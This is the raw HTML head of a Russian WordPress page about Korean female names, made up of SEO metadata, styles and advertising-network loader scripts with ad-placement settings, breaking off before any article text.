

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topnickname.ru/koreyskie-zhenskie-imena-i-ih-znacheniya
body_size: 54436
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67260d1860d5a",lightMode:undefined,created:1768703565})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//topnickname.ru/wp-content/plugins/nativerent/static/content.js?ver=2.0.6" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>console.log('ad: header error')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/vzid.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'vzid'};token=localStorage.getItem('vzid')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/vzid.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('vzid', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Женские корейские имена (550+ вариантов): для девочек, самые красивые, девушек, их значения, популярные, милые</title>
	<meta name="description" content="Интересуетесь корейской культурой? Или может хотите дать дочери интересное и необычное корейское имя? Самые разнообразные варианты женских имен на корейском языке в нашей статье." />
	<link rel="canonical" href="https://topnickname.ru/koreyskie-zhenskie-imena-i-ih-znacheniya/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Женские корейские имена (550+ вариантов): для девочек, самые красивые, девушек, их значения, популярные, милые" />
	<meta property="og:description" content="Интересуетесь корейской культурой? Или может хотите дать дочери интересное и необычное корейское имя? Самые разнообразные варианты женских имен на корейском языке в нашей статье." />
	<meta property="og:url" content="https://topnickname.ru/koreyskie-zhenskie-imena-i-ih-znacheniya/" />
	<meta property="og:site_name" content="TopNickname.ru" />
	<meta property="article:published_time" content="2023-08-16T13:52:00+00:00" />
	<meta property="article:modified_time" content="2024-01-22T09:47:31+00:00" />
	<meta property="og:image" content="https://topnickname.ru/wp-content/uploads/2023/08/zhenskie-koreyskie-imena.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redactor_ekaterina" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://topnickname.ru/koreyskie-zhenskie-imena-i-ih-znacheniya/","url":"https://topnickname.ru/koreyskie-zhenskie-imena-i-ih-znacheniya/","name":"Женские корейские имена (550+ вариантов): для девочек, самые красивые, девушек, их значения, популярные, милые","isPartOf":{"@id":"https://topnickname.ru/#website"},"primaryImageOfPage":{"@id":"https://topnickname.ru/koreyskie-zhenskie-imena-i-ih-znacheniya/#primaryimage"},"image":{"@id":"https://topnickname.ru/koreyskie-zhenskie-imena-i-ih-znacheniya/#primaryimage"},"thumbnailUrl":"https://topnickname.ru/wp-content/uploads/2023/08/zhenskie-koreyskie-imena.jpg","datePublished":"2023-08-16T13:52:00+00:00","dateModified":"2024-01-22T09:47:31+00:00","author":{"@id":"https://topnickname.ru/#/schema/person/a025f0e6f7208e0487bd5b6b6ebf2351"},"description":"Интересуетесь корейской культурой? Или может хотите дать дочери интересное и необычное корейское имя? Самые разнообразные варианты женских имен на корейском языке в нашей статье.","breadcrumb":{"@id":"https://topnickname.ru/koreyskie-zhenskie-imena-i-ih-znacheniya/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://topnickname.ru/koreyskie-zhenskie-imena-i-ih-znacheniya/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://topnickname.ru/koreyskie-zhenskie-imena-i-ih-znacheniya/#primaryimage","url":"https://topnickname.ru/wp-content/uploads/2023/08/zhenskie-koreyskie-imena.jpg","contentUrl":"https://topnickname.ru/wp-content/uploads/2023/08/zhenskie-koreyskie-imena.jpg","width":900,"height":600,"caption":"Корейские женские имена и их значения (550+ вариантов): популярные, красивые, милые, необычные"},{"@type":"BreadcrumbList","@id":"https://topnickname.ru/koreyskie-zhenskie-imena-i-ih-znacheniya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://topnickname.ru/"},{"@type":"ListItem","position":2,"name":"Имена","item":"https://topnickname.ru/imena/"},{"@type":"ListItem","position":3,"name":"Корейские женские имена и их значения (550+ вариантов): популярные, красивые, милые, необычные"}]},{"@type":"WebSite","@id":"https://topnickname.ru/#website","url":"https://topnickname.ru/","name":"TopNickname.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topnickname.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://topnickname.ru/#/schema/person/a025f0e6f7208e0487bd5b6b6ebf2351","name":"redactor_ekaterina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://topnickname.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b671071f2ea368e6133c375981f96a3f435c57148ce2110cf1ad05f474bbc0ca?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b671071f2ea368e6133c375981f96a3f435c57148ce2110cf1ad05f474bbc0ca?s=96&d=mm&r=g","caption":"redactor_ekaterina"}}]}</script>


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://topnickname.ru/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='https://topnickname.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://topnickname.ru/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700%7CRoboto+Condensed%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://topnickname.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://topnickname.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://topnickname.ru/wp-content/themes/root_child/style.css'  media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://topnickname.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css'  media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
/*# sourceURL=crb-template-override-inline-css */
</style>
<script type="text/javascript" src="https://topnickname.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="80cc06aee4ed42bd" />
<meta name="google-site-verification" content="S9q2n_hcSsWwmpsmjdStIc8qQ1l4wXvINVQdU3BFZME" />
                        

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8vY2RuLmFkZmluaXR5LnByby9jb2RlL3RvcG5pY2tuYW1lLnJ1L2FkZmluaXR5LmpzIiBjaGFyc2V0PSJ1dGYtOCIgYXN5bmM+PC9zY3JpcHQ+"/> 

<!-- <meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vc3RhdGlrYS5tcHN1YWR2LnJ1L3NjcmlwdHMvNTkzNy5qcyI+PC9zY3JpcHQ+"/> --><style id="wpremark-styles">.wpremark{position:relative;display:flex;border:none}.wpremark p{margin:.75em 0}.wpremark p:first-child{margin-top:0}.wpremark p:last-child{margin-bottom:0}.wpremark .wpremark-body{width:100%;max-width:100%;align-self:center}.wpremark .wpremark-icon svg,.wpremark .wpremark-icon img{display:block;max-width:100%;max-height:100%}.wpremark--meAd{background-color:#e3f1f4;border:2px solid #3da2e0;padding:20px;margin:20px 0px;border-radius:5px}.wpremark--meAd .wpremark-icon{color:#3da2e0;width:32px;flex:0 0 auto;max-width:100%;max-height:32px;margin-right:16px;align-self:center}.wpremark--meAd .wpremark-content{font-style:italic}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:18px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto Condensed" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 19px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {text-transform:uppercase;}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#fba619}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#fba619}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#fba619}body {color:#0a0a0a}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#f99c07}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#ff3838}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#fba619}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#fba619}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="preload" href="https://topnickname.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://topnickname.ru/wp-content/uploads/2023/08/zhenskie-koreyskie-imena.jpg" as="image" crossorigin><link rel="icon" href="https://topnickname.ru/wp-content/uploads/2022/02/favicon-80x80.png" sizes="32x32" />
<link rel="icon" href="https://topnickname.ru/wp-content/uploads/2022/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topnickname.ru/wp-content/uploads/2022/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://topnickname.ru/wp-content/uploads/2022/02/favicon.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","OL","UL","LI","BLOCKQUOTE","INDEX","TABLE","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '687'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302278\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '688'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"content_rb_364491\" class=\"content_rb\" data-id=\"364491\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '689'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"336275\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '690'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"308370\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 1200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '691'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302270\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 2400; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '692'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302840\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 3600; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '693'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302841\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 4800; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '694'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302271\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 6000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '695'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302842\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 7200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '696'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302843\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 8400; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '697'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302844\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 9600; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '698'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302276\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 10800; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '699'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302275\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 12000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '700'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"302847\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget-article.last"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '701'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"305433\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "#search-2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
